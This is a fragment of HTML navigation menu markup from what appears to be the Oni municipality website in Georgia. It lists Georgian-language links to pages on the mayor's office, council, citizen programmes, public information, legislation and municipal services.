	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
	</ul>
</li>
</ul>
</li>
<li class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
